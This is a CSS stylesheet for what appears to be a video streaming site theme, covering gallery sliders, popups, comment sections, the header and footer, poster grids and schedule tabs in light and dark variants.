#gallerySlider {
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
	white-space: nowrap;
	position: absolute;
	-moz-transition: left .4s ease;
	-webkit-transition: left .4s ease;
	transition: left .4s ease
}

#gallerySlider .placeholder {
	height: 100%;
	line-height: 1px;
	text-align: center;
	width: 100%;
	display: inline-block
}

#gallerySlider .placeholder:before {
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right: -1px
}

#gallerySlider .placeholder img {
	display: inline-block;
	max-height: 100%;
	max-width: 100%;
	vertical-align: middle
}

#gallerySlider.rightSpring {
	-moz-animation: rightSpring .3s;
	-webkit-animation: rightSpring .3s
}

#gallerySlider.leftSpring {
	-moz-animation: leftSpring .3s;
	-webkit-animation: leftSpring .3s
}

@-moz-keyframes rightSpring {
	0% {
		margin-left: 0
	}

	50% {
		margin-left: -30px
	}

	100% {
		margin-left: 0
	}
}

@-moz-keyframes leftSpring {
	0% {
		margin-left: 0
	}

	50% {
		margin-left: 30px
	}

	100% {
		margin-left: 0
	}
}

@-webkit-keyframes rightSpring {
	0% {
		margin-left: 0
	}

	50% {
		margin-left: -30px
	}

	100% {
		margin-left: 0
	}
}

@-webkit-keyframes leftSpring {
	0% {
		margin-left: 0
	}

	50% {
		margin-left: 30px
	}

	100% {
		margin-left: 0
	}
}

#nextArrow,
#prevArrow {
	border: none;
	text-decoration: none;
	font-size: 52px;
	opacity: 1;
	cursor: pointer;
	position: absolute;
	width: 43px;
	height: 58px;
	top: 50%;
	margin-top: -29px;
	-moz-transition: opacity .2s ease;
	-webkit-transition: opacity .2s ease;
	transition: opacity .2s ease
}

#nextArrow:hover,
#prevArrow:hover {
	opacity: 1
}

#prevArrow {
	background-position: left top;
	left: 40px
}

#nextArrow {
	background-position: right top;
	right: 40px
}

#pagelimit {
	position: absolute;
	bottom: 20px;
	left: 50%;
	margin-left: -18px;
	color: hsla(0, 0%, 100%, .87)
}


.msg .msg-box {
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	height: 60px
}

.msg .msg-box-bj {
	font-size: 14px;
	border-radius: var(--radius);
	color: hsla(0, 0%, 100%, .87);
	padding: 15px 40px;
	font-weight: 700;
	text-align: center
}

.msg .fa {
	font-size: 26px;
	height: 38px;
	width: 38px;
	line-height: 38px;
	display: block;
	margin: auto;
	background: hsla(0, 0%, 100%, .87);
	border-radius: 100%
}

.msg .msg-box-msg {
	line-height: 20px;
	margin-top: 10px
}

.msg-ordinary .msg-box-bj {
	background: #009393
}

.msg-ordinary .fa {
	color: #009393
}

.msg-error .msg-box-bj {
	background: #E50916
}

.msg-error .fa {
	color: #E50916
}

.msg-success .msg-box-bj {
	background: #009100
}

.msg-success .fa {
	color: #009100
}

.msg-loading .msg-box-bj {
	background: #EA7500
}

.msg-loading .fa {
	color: #EA7500
}


.drawer-list {
	height: 100%;
	overflow: hidden
}

.box-bg,
.box-bg2 {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.4);
	transition: .3s
}

.drawer-list-box {
	position: fixed;
	width: 260px;
	height: 100%;
	overflow: hidden;
	top: 0;
	left: 0;
	z-index: 99991;
	background-color: #23252b;
	transform: translateX(-260px);
	-webkit-transform: translateX(-260px);
	box-shadow: 0 0 3px rgba(0, 0, 0, .3)
}

.drawer-show .drawer-list-box {
	transition: all .4s ease;
	transform: translateX(0);
	-webkit-transition: all .4s ease;
	-webkit-transform: translateX(0)
}

.drawer-list .drawer-out {
	-webkit-transition: -webkit-transform .3s;
	transition: transform .3s;
	transform: translateX(-260px);
	-webkit-transform: translateX(-260px)
}

.drawer-scroll {
	position: relative;
	padding: 0 0 0 10px;
	width: 230px;
	overflow: hidden;
	height: -moz-calc(100% - 75px);
	height: -webkit-calc(100% - 75px);
	height: calc(100% - 75px)
}

.drawer-scroll-list {
	overflow: hidden;
	width: 110%;
	height: calc(100% - 95px);
	overflow-y: auto
}

.drawer-list-b {
	width: 100%;
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%)
}

.drawer-list-b .gen-search-form,
.drawer-list-b .gen-history-list {
	position: initial;
	left: auto;
	width: 100%
}


.window-box,
.play-advance-show,
.pop-box {
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 99999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto
}

.window-box .animated {
	width: 500px;
	padding: 30px;
	border-radius: var(--radius)
}

.window-off {
	position: absolute;
	right: 0;
	top: 6px;
	font-size: 16px
}

.window-off:hover {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	-webkit-transition: -webkit-transform 1s linear;
	transition: transform 1s linear
}

.pop-box {
	width: 400px
}

.pop-box .animated {
	width: 100%;
	padding: 30px;
	border-radius: var(--radius)
}

.theme2 .pop-box .bj3,
.theme2 .window-box .bj3 {
	background-color: rgb(17, 19, 25)
}

.subscript {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 10px;
	font-style: normal
}

.subscript:before {
	content: "";
	position: absolute;
	bottom: -1px;
	left: 0;
	display: inline-block;
	width: 100px;
	height: 1px;
	background: var(--color)
}

.pop-top {
	position: absolute;
	top: -80px;
	left: 0;
	background-image: url(../images/ds-bj-1.png);
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 150px
}

.pop-title {
	font-size: 28px;
	font-weight: 400;
	margin-top: 40px
}

.pop-content {
	font-size: 15px;
	padding: 20px 0;
	line-height: 20px;
	text-align: center
}

.pop-content p {
	padding: 10px 0
}

.comment-face-panel span {
	display: block;
	color: hsla(0, 0%, 100%, .87);
	font-size: 28px;
	height: 46px;
	width: 46px;
	line-height: 46px;
	margin-right: 10px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer
}

.comment-submit,
.small-verify .ds-verify-img,
.small-verify .input {
	width: 68px
}

.comment-section {
	padding-bottom: 20px;
	margin-top: 20px
}

.section-hd {
	float: left;
	display: inline
}

.section-avatar {
	position: relative;
	display: block
}

.section-hd .section-avatar .avatar-img {
	width: 48px;
	height: 48px;
	border-radius: 50%
}

.section-bd {
	position: relative;
	margin-left: 60px
}

.section-bd .comment-title {
	position: relative;
	margin-bottom: 7px
}

.section-bd .comment-subject {
	margin-bottom: 8px;
	font-size: 16px;
	line-height: 22px;
	word-wrap: break-word
}

.section-bd .comment-subject img {
	width: 36px
}

.section-bd .opt-more {
	cursor: pointer
}

.section-bd .opt-state-pop {
	position: absolute;
	right: 0;
	top: 21px;
	padding: 0 16px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	border-radius: 3px;
	background: rgba(23, 24, 30, .9);
	box-shadow: 0 2px 6px 0 rgb(0 0 0 / 10%);
	font-size: 14px;
	z-index: 1;
	cursor: pointer;
	display: none
}

.section-bd .state-pop-arrow {
	position: absolute;
	top: 1px;
	right: 12px
}

.section-bd .state-pop-arrow:before {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 5px;
	border-color: transparent transparent rgba(23, 24, 30, .9);
	top: -11px
}

.section-bd .comment-report {
	white-space: nowrap;
	transition: color .2s
}

.section-bd .comment-reply {
	line-height: 22px;
	margin-top: 8px
}

.comment-face-box {
	width: 100%;
	position: relative;
	z-index: 9;
	margin-top: 10px
}

.comment-face-box .comment-face-off {
	height: 16px;
	line-height: 16px;
	font-size: 15px;
	margin-bottom: 10px
}

.comment-face-box .face-close {
	cursor: pointer
}

.comment-face-box img {
	width: 40px;
	height: 40px;
	padding: 2px;
	display: block
}

.comment-ft {
	font-size: 13px
}

.comment-count {
	font-weight: 400;
	font-size: 14px;
	margin-left: 4px
}

.ds-comment .comment-count {
	display: none
}

@media (max-width: 992px) {
	.section-bd .comment-subject {
		font-size: 14px
	}
}


.gen-loading {
	flex-direction: column;
	justify-content: center;
	align-items: center;
	position: fixed;
	display: flex;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 99999999;
	width: 100%;
	height: 100%
}

.gen-loading img {
	height: 75px
}


.footer {
	z-index: 2;
	width: 100%;
	vertical-align: middle;
	background: #0a0c0f;
	border-top: 1px solid #2d2f34;
	transition: background-color .5s linear 0s;
	color: #ddd;
	font-size: 14px;
	text-align: center;
	position: relative;
	padding: 40px 0;
	margin-top: 40px
}

.footer .footer-title {
	font-size: 20px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	font-weight: 700
}

.footer .footer-desc {
	font-size: 12px;
	color: #a9a9ac;
	font-weight: 400;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	height: 12px;
	line-height: 24px;
	margin-top: 16px
}

.footer .footer-content {
	display: flex;
	-webkit-box-pack: center;
	justify-content: center;
	margin: 32px auto
}

.footer .footer-content>a {
	background: #23252b;
	border-radius: 4px;
	min-width: 160px;
	padding: 12px;
	box-sizing: border-box;
	cursor: pointer
}

.footer .footer-phone {
	position: relative;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center
}

.footer .footer-tv {
	margin: 0 120px;
	position: relative;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center
}

.footer .footer-computer {
	position: relative;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center
}

.footer .footer-line-top {
	height: 1px;
	background-color: #333;
	margin: 0 auto
}

.footer .footer-copy {
	margin-top: 20px;
	font-size: 12px;
	line-height: 26px;
	font-weight: 300;
	color: #9b9b9b;
	text-align: left
}

.footer .footer-copy a {
	margin-right: 10px
}

.footer .footer-n {
	color: var(--color);
	font-weight: 700;
	margin-right: 6px
}

.theme1 .footer {
	background: #fff;
	border-top: 1px solid #f1f2f3
}

.theme1 .footer .footer-title {
	color: #000
}

.theme1 .footer .footer-line-top {
	background-color: #f1f2f3
}

.theme1 .footer .footer-content>a {
	background: #e9ecef
}

@media (max-width: 767px) {
	.footer {
		padding: 0 0 40px 0
	}

	.footer .footer-content {
		margin: 24px 0;
		flex-wrap: wrap;
		-webkit-box-pack: justify;
		justify-content: space-between
	}

	.footer .footer-phone {
		flex-basis: 100%;
		margin-bottom: 16px
	}

	.footer .footer-tv {
		margin: 0 !important
	}

	.footer .footer-title {
		font-size: 18px;
		margin-top: 24px
	}

	.footer .footer-computer,
	.footer .footer-tv {
		min-width: 100px;
		flex-basis: 48%
	}
}

.theme1 .top-back .box,
.theme1 .comment-content,
.theme1 .small-verify .input {
	background-color: #e9ecef
}

.top-back {
	position: fixed;
	bottom: 75px;
	right: 12px;
	z-index: 999
}

.top-back a {
	font-size: 18px;
	width: 42px;
	height: 42px;
	text-align: center;
	line-height: 42px;
	display: block;
	margin-top: 10px
}

.bottom-navigation .foot-table-box {
	color: hsla(0, 0%, 100%, .87);
	z-index: 199;
	position: fixed;
	display: block;
	left: 0;
	right: 0;
	bottom: 0;
	height: 58px;
	width: 100%
}

.bottom-navigation .foot-table-box li {
	width: 100%;
	height: 58px;
	text-align: center
}

.foot-table-box .cor4 {
	flex: 1;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	min-height: 49px;
	font-size: 0
}

.bottom-navigation .foot-table-box li .fa {
	width: 100%;
	font-size: 24px;
	height: 24px;
	line-height: 24px;
	position: relative;
	margin-top: 8px
}

.bottom-navigation .foot-table-box li .time-title {
	width: 100%;
	font-size: 12px;
	margin-top: 4px;
	height: 12px;
	line-height: 12px
}

.foot-top-height {
	height: 68px
}

.bottom-navigation .foot-table-box .cor6 .fa {
	display: none
}

.bottom-navigation .foot-table-box .cor6 .none {
	display: block
}

.head {
	width: 100%;
	height: 76px;
	position: absolute;
	z-index: 9998;
	top: 0;
	vertical-align: middle;
	margin: 0 auto;
	padding: 0 60px
}

.head a {
	color: hsla(0, 0%, 100%, .87)
}

.theme1 .no-null .header-user-show,
.theme1 .no-null .header-user-show a {
	color: #0a0a0a
}

.theme1 .head-b,
.theme1 .head-c {
	position: relative;
	background-color: #fff
}

.theme2 .head-b,
.theme2 .head-c {
	position: relative;
    background-color: rgb(10, 12, 15);

}

.theme1 .head-b a,
.theme1 .head-c a {
	color: #1d2129
}

.theme2 .head-b a,
.theme2 .head-c a {
	color: hsla(0, 0%, 100%, .9)
}

.head .logo-brand {
	height: 26px;
	display: inline-block;
	margin-top: 25px
}

.head .logo-brand img {
	height: 100%
}

.head .head-nav li {
	position: relative;
	display: inline-block;
	line-height: 76px;
	height: 100%;
	margin-left: 36px;
	width: auto
}

.head .bold1 .swiper-slide a,
.bold1 .this-get {
	font-weight: 700
}

.head .margin {
	position: relative;
	padding-left: 30px;
	height: 76px;
	line-height: 76px
}

.head .right {
	align-items: center
}

.head .swiper-wrapper {
	z-index: 9998
}

.head-more-a .nav-more {
	margin-left: 4px
}

.head-more-a .head-more {
	border-radius: 0 0 var(--radius) var(--radius);
	position: absolute;
	left: 0;
	top: 100%;
	width: 700px;
	padding: 15px;
	z-index: 9998;
	line-height: 16px
}

.head-user-info {
	height: 88px;
	overflow: hidden;
	text-align: left;
	position: relative;
	width: 100%;
	min-height: 150px;
	background-position: center;
	background-size: cover;
	background-blend-mode: normal;
	padding-top: 30px;
	padding-bottom: 15px
}

.head-user-portrait {
	position: relative;
	display: block;
	margin: 0 20px;
	overflow: hidden
}

.head-user-info em {
	display: block;
	width: 48px;
	height: 48px;
	background: rgba(255, 255, 255, .5);
	border-radius: 50%;
	position: relative
}

.head-user-info img {
	width: 46px;
	height: 46px;
	margin: 1px;
	border-radius: 50%
}

.head-user-info p {
	font-weight: 700;
	width: 100%
}

.head-user-info .head-user {
	background: rgba(255, 255, 255, .24);
	border-radius: 6px;
	text-align: center;
	display: block;
	width: 90px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	bottom: 30px;
	left: 15px
}

.drawer-menu {
	margin-bottom: 20px;
	line-height: 40px;
	text-align: center
}

.drawer-nav a {
	display: block;
	font-size: 16px;
	height: 46px;
	line-height: 46px;
	width: 100%;
	padding-left: 20px
}

.drawer-nav.bold1 a {
	font-weight: 700
}

.head-nav .swiper-slide .fa,
.drawer-nav a .fa {
	margin-right: 6px;
	font-size: 18px
}

.head-nav .cor6 .fa,
.head-more .nav-link .fa,
.drawer-nav .cor6 .fa {
	display: none
}

.head-nav .cor6 .none,
.drawer-nav .cor6 .none {
	display: inline
}

.pc-show0 .swiper-slide .fa,
.wap-show0 .nav-link .fa {
	display: none !important
}

.theme2 .logo2,
.theme1 .head-b .logo1,
.theme1 .logo2,
.theme1 .loading1,
.theme2 .loading2 {
	display: block
}

.theme1 .head-b .logo2,
.theme1 .head-c .logo2 {
	display: none
}

.theme1 .head-c .logo1 {
	display: block !important
}

.drawer-list .head-user-portrait .hide {
	color: hsla(0, 0%, 100%, .87) !important
}

.search-min-box #search {
	width: 240px;
	height: 36px;
	box-sizing: border-box;
	border-radius: 6px;
	background: rgba(255, 255, 255, .2);
	border: none;
	font-size: 14px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: flex;
	justify-content: space-between
}

.theme1 .head-b .search-min-box #search,
.theme1 .head-c .search-min-box #search {
	background: rgba(0, 0, 0, .05)
}

.theme1 .head-b .search-min-box #search .input,
.theme1 .head-c .search-min-box #search .input {
	color: #666
}

.theme1 .head-b .search-min-box .fa,
.theme1 .head-c .search-min-box .fa {
	color: #777
}

.search-min-box .input {
	border: none;
	height: 36px;
	line-height: 36px
}

.search-min-box,
.search-min-box .fa,
.search-min-box .input {
	color: rgba(255, 255, 255, .6)
}

.search-min-box .fa {
	font-size: 20px;
	width: 40px;
	height: 36px;
	line-height: 36px;
	text-align: center
}

.header-app {
	width: 82px;
	height: 36px;
	margin-left: 30px;
	border-radius: 6px;
	line-height: 36px;
	text-align: center;
	color: #fff !important;
	font-size: 15px;
	font-weight: 700
}

.header-app:hover {
	color: #fff !important
}

.head .this-wap {
	display: none
}

.head .head-nav .fa {
	margin-right: 6px
}

.head-more-a .nav-link {
	line-height: 36px;
	height: 36px;
	margin: 4px 10px;
	padding: 0 20px;
	font-size: 14px;
	border-radius: 6px;
	display: inline-block
}

.head-more .none2 {
	display: none
}

.theme1 .head-more-a .nav-link {
	background-color: #f5f6f7
}

.theme2 .head-more-a .nav-link {
	background-color: rgb(17, 19, 25);
	color: hsla(0, 0%, 100%, .6) !important
}

.head-more-a .nav-link:hover {
	color: hsla(0, 0%, 100%, .87) !important;
	background: var(--color)
}

.wap-head {
	padding: 0 15px;
	line-height: 48px;
	position: fixed;
	z-index: 99;
	left: 0;
	right: 0;
	top: 0;
	height: 48px;
	font-size: 16px
}

.wap-head .l,
.wap-head .r {
	width: 25%;
	height: 48px;
	position: relative
}

.wap-head div .fa {
	display: block;
	width: 34px;
	overflow: hidden;
	font-size: 20px
}

.wap-head h2 {
	font-weight: 300;
	float: left;
	width: 50%;
	text-align: center;
	font-size: 16px;
	position: relative
}

.wap-head .r {
	text-align: right
}

.wap-head div .fa {
	display: block;
	width: 34px;
	overflow: hidden;
	font-size: 20px
}

.wap-head-z {
	height: 48px
}

.l {
	float: left
}

.r {
	float: right
}

.header-user-show {
	border: 1px solid rgba(255, 255, 255, 0.25);
	display: none;
	line-height: initial;
	position: absolute;
	right: 0;
	top: 76px;
	font-size: 14px;
	width: 285px
}

.header-user-show .this-portrait {
	padding: 20px;
	align-items: center
}

.header-user-show .this-portrait img {
	width: 52px;
	height: 52px;
	margin-right: 20px
}

.header-user-show .this-list {
	padding: 20px
}

.header-user-show .this-list li {
	padding: 10px 0
}

.header-user-show .this-list li .fa {
	font-size: 18px;
	margin-right: 15px
}

.header-user-show .hide {
	font-size: 18px
}

.slide-a .slide-time-bj {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 100vh
}

.slide-time-img,
.slide-time-img2,
.slide-time-img3 {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center
}

.slide-time-img:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	background: -moz-linear-gradient(left, #0a0c0f 0, rgba(10, 12, 15, .1) 100%);
	background: -webkit-linear-gradient(left, #0a0c0f 0, rgba(10, 12, 15, .1) 100%);
	background: linear-gradient(to right, #0a0c0f 0, rgba(10, 12, 15, .1) 100%)
}

.slide-time-ios {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center
}

.slide-time-ios:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	background: rgba(0, 0, 0, .5);
	-webkit-backdrop-filter: blur(80px);
	backdrop-filter: blur(80px)
}

.slide-a .box-width {
	z-index: 9;
	position: relative;
	color: hsla(0, 0%, 100%, .87)
}

.slide-desc-item-a {
	font-size: 16px;
	margin-bottom: 20px;
	line-height: 1.5;
	height: 46px
}

.slide-left {
	padding-right: 30px
}

.slide-info {
	width: 100%;
	font-size: 16px;
	margin-bottom: 20px
}

.slide-front-image {
	padding-top: 51%;
	position: relative;
	display: inline-block;
	width: 100%
}

.slide-front-image .lazy-p:before {
	content: "";
	width: 100%;
	height: 110%;
	background: #161616;
	opacity: .4;
	position: absolute;
	top: 0;
	left: 0
}

.slide-front-image .lazy-p {
	position: absolute;
	top: 0;
	left: 0
}

.slide-front-image a {
	margin: auto;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.slide-front-image a span {
	color: hsla(0, 0%, 100%, .87);
	margin: 15px 0 0 0;
	padding: 0;
	font-size: 24px;
	line-height: normal;
	display: flex
}

.playBut .triangle {
	-webkit-transition: all .7s ease-in-out;
	stroke-dasharray: 240;
	stroke-dashoffset: 480;
	stroke: hsla(0, 0%, 100%, .87);
	transform: translateY(0)
}

.playBut .circle {
	stroke: hsla(0, 0%, 100%, .87);
	stroke-dasharray: 650;
	stroke-dashoffset: 650;
	-webkit-transition: all .5s ease-in-out;
	opacity: .3
}

.playBut:hover .circle {
	stroke-dashoffset: 0;
	opacity: 1
}

.playBut:hover .triangle {
	stroke-dashoffset: 0;
	opacity: 1;
	stroke: hsla(0, 0%, 100%, .87);
	animation: nudge .7s ease-in-out
}

@keyframes nudge {
	0% {
		transform: translateX(0)
	}

	30% {
		transform: translateX(-5px)
	}

	50% {
		transform: translateX(5px)
	}

	70% {
		transform: translateX(-2px)
	}

	100% {
		transform: translateX(0)
	}
}

.slide-c .slide-time-bj {
	height: 842px
}

.slide-c .slide-front-image {
	padding-top: 36%;
	position: relative;
	width: 60%;
	margin: auto;
	display: block;
	flex: 0 0 auto
}

.theme2 .slide-time-bj:after,
.slid-e-list-box:after,
.slid-f .swiper-slide:after {
	content: "";
	position: absolute;
	left: 0;
	height: 20%;
	width: 100%;
	bottom: 0;
	z-index: 1;
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 22, 26, 0)), to(rgb(17, 19, 25)));
	background: -webkit-linear-gradient(top, rgba(22, 22, 26, 0), rgb(17, 19, 25) 100%);
	background: linear-gradient(180deg, rgba(22, 22, 26, 0), rgb(17, 19, 25) 100%)
}

.slid-e-list-box:after {
	height: 100px
}

.play-advance .topfadeInUp {
	width: 900px;
	height: 520px
}

.play-advance .mfp-iframe {
	width: 100%;
	height: 100%
}

.play-advance .mfp-close {
	color: hsla(0, 0%, 100%, .87);
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%;
	font-size: 28px
}


.title {
	align-items: center
}

.title .title-h {
	font-weight: 700;
	font-size: 22px;
	line-height: 32px;
	font-style: normal
}

.slide-title {
	color: hsla(0, 0%, 100%, .87) !important;
	margin-bottom: 6px !important
}

.title-url {
	line-height: 39px;
	height: 39px;
	font-size: 12px
}

.title-m {
	max-width: 100%;
	margin-top: 10px;
	padding-bottom: 16px;
	line-height: 18px
}

.title-m .function {
	font-size: 14px
}

.title-m h5 {
	font-size: 18px;
	font-weight: 700
}

.more {
	display: flex;
	align-items: center
}

.more .this-get {
	font-size: 14px;
	margin-left: 10px
}

.more .this-hide {
	display: none
}

.more:hover .this-hide {
	display: inline-block
}

@media screen and (min-width: 1680px) {
	.title .title-h {
		font-size: 28px
	}

	.more .this-get {
		font-size: 18px
	}
}


.tab-l {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%
}

.tab-l a {
	position: relative;
	height: 33px;
	font-size: 16px;
	margin-right: 40px
}

.tab-l .selected:after {
	content: " ";
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	height: 2px;
	background: var(--color);
	border-radius: 2px;
	-webkit-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0)
}


.public-play {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 9;
	opacity: 0
}

.public-play i {
	text-transform: uppercase;
	position: relative;
	font-weight: 400;
	background: var(--color);
	color: hsla(0, 0%, 100%, .87);
	font-size: 22px;
	vertical-align: middle;
	border: none;
	overflow: hidden;
	padding: 0;
	width: 60px;
	height: 60px;
	opacity: 0;
	display: inline-block;
	line-height: 60px;
	text-align: center;
	-webkit-border-radius: 900px;
	-moz-border-radius: 900px;
	border-radius: 900px
}

.public-list-bj .public-list-exp:before {
	content: "";
	opacity: 0;
	z-index: 9;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	background: #0b101766
}

.public-list-box:hover .public-list-bj .public-list-exp:before,
.public-list-box:hover .public-play,
.public-list-box:hover .public-play i {
	opacity: 1
}

.gen-movie-img {
	-webkit-transform: scale(1);
	transform: scale(1)
}

.public-list-box:hover .gen-movie-img {
	-webkit-transform: scale(1.2);
	transform: scale(1.2)
}

.public-r {
	margin-right: -16px
}

.public-height {
	height: 52px !important
}

.public-prt {
	display: block;
	height: 22px;
	line-height: 22px;
	font-size: 12px;
	position: absolute;
	z-index: 1;
	color: hsla(0, 0%, 100%, .87)
}

.public-prt {
	max-width: 90%;
	padding: 0 6px;
	right: 6px;
	top: 6px;
	position: absolute;
	z-index: 1;
	color: hsla(0, 0%, 100%, .87);
	border-radius: 16px
}

.public-prt2 {
	top: 0;
	right: 0;
	padding: 0 8px;
	border-radius: 0 6px
}

.public-bg {
	display: block;
	border-radius: 0 0 6px 6px;
	background-repeat: no-repeat;
	background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.4) 100%);
	position: absolute;
	bottom: -4px;
	left: 0;
	width: 100%;
	height: 50%
}

.public-list-box {
	margin-bottom: 25px;
	margin-top: 18px;
	padding-right: 16px
}

.public-list-div {
	height: 0;
	overflow: hidden;
	border-radius: var(--radius);
	position: relative
}

.public-list-exp {
	overflow: hidden;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0
}

.public-list-prb {
	max-width: 90%;
	right: 12px;
	bottom: 8px;
	position: absolute;
	color: hsla(0, 0%, 100%, .87);
	z-index: 1
}

.public-list-prb i {
	color: var(--color);
	margin-right: 4px;
	font-weight: 700
}

.public-list-button {
	position: relative;
	padding-top: 8px
}

.public-list-button .time-title {
	font-weight: 400;
	line-height: 26px;
	display: block;
	height: 26px
}

.public-list-subtitle {
	margin-top: 5px;
	height: 20px;
	line-height: 20px
}

.public-pic-b,
.public-pic-c,
.public-pic-d {
	width: 12.499999%
}

.public-pic-a {
	width: 16.666666%
}

.public-pic-b .public-list-div,
.public-pic-g-b .public-list-div {
	padding-top: 135.74%
}

.public-pic-d .public-list-div,
.public-pic-e .public-list-div {
	padding-top: 100%
}

.public-pic-a .public-list-div,
.public-pic-c .public-list-div,
.public-pic-f .public-list-div,
.public-pic-g-a .public-list-div {
	padding-top: 62%
}

.public-pic-e {
	width: 10%
}

.public-pic-f {
	width: 20%
}

.diy-center .public-list-button,
.diy-center .time-title {
	text-align: center
}

.wr-list .public-r {
	margin-right: 0 !important;
	position: relative
}

.wr-list .ds-r-hide {
	width: 100%;
	overflow: hidden
}

.wr-list .public-list-box {
	padding-right: 0 !important
}

.wr-list .swiper-button-next {
	right: -36px
}

.wr-list .swiper-button-prev {
	left: -36px
}

.bj-100 {
	width: 100%;
	height: 50%;
	position: absolute;
	bottom: 0;
	left: 0;
	background-image: linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 50%, rgb(0, 0, 0) 100%)
}

.actor-name {
	position: absolute;
	text-align: center;
	bottom: 10px;
	left: 10px;
	right: 10px;
	font-size: 16px
}



.actor-new .public-list-box:hover .lazy {
	border: 2px solid var(--color)
}

.actor-new {
	text-align: center
}

.br-100 {
	border-radius: 100%
}

.live-tag {
	background: #1f69ff;
	background: rgba(31, 105, 255, .8)
}

.link a {
	margin-right: 15px;
	margin-bottom: 15px;
	font-size: 16px
}

.ec-ad {
	position: relative
}

.ec-ad a {
	position: relative;
	display: block;
	width: 100%
}

.ec-ad .radius {
	display: block;
	width: 100%
}

.ec-ad .this-adicon {
	position: absolute;
	right: 5px;
	bottom: 5px;
	width: 38px;
	height: 22px;
	margin-right: 3px;
	z-index: 8;
	vertical-align: middle;
	background-image: url([data-uri]);
	background-size: cover
}

.ec-ad img {
	width: 100%;
	border-radius: var(--radius)
}

.player-right .ec-ad {
	width: 100%;
	margin: 0;
	padding: 0
}

.title-bottom {
	padding: 15px 15px;
	opacity: 1;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 9
}

.title-bottom h1 {
	font-size: 18px;
	line-height: 28px;
	white-space: nowrap;
	text-overflow: ellipsis
}

.title-bottom p {
	display: inline-block;
	margin-top: 4px;
	font-size: 12px;
	color: #dfdfdf
}

.ds-adif-a2,
.ds-adif-c2 {
	display: none
}

@media (max-width:767px) {

	.ds-adif-a2,
	.ds-adif-c2 {
		display: block
	}

	.ds-adif-b2,
	.ds-adif-d2 {
		display: none
	}
}


.week-bj {
	position: absolute;
	width: 68px;
	height: 40px;
	z-index: 0;
	top: 0;
	transition: all .3s ease-in-out
}

.week-1 {
	left: 0
}

.week-2 {
	left: 68px
}

.week-3 {
	left: 136px
}

.week-4 {
	left: 204px
}

.week-5 {
	left: 272px
}

.week-6 {
	left: 340px
}

.week-7 {
	left: 408px
}

.week-select {
	margin-left: 20px
}

.week-select a {
	height: 40px;
	line-height: 40px;
	padding: 0 20px;
	display: block;
	z-index: 1
}

.week-select .tim,
.week-select .tim:hover {
	color: #fff !important
}

.week-diy .week-bj,
.week-diy .week-select,
.week-diy .week-select a {
	height: 30px;
	line-height: 30px
}

.week-diy .week-select {
	margin-top: 5px;
	background-color: transparent !important
}

.week-diy .week-bj {
	border-radius: 20px
}

@media (max-width:767px) {
	.week-title {
		display: block
	}

	.week-select {
		margin-left: 0;
		justify-content: space-between;
		background-color: transparent !important
	}

	.week-select a {
		padding: 0
	}

	.week-select .tim,
	.week-select .tim:hover {
		color: var(--color) !important
	}

	.week-select .bj2 {
		display: none
	}

	.week-diy .title-left {
		display: block;
		width: auto;
		height: 70px
	}

	.week-diy .week-select {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%
	}
}


.ec-casc-list .filter-text {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	text-align: center;
	font-weight: 700;
	line-height: 36px;
	height: 36px;
	padding-right: 15px
}

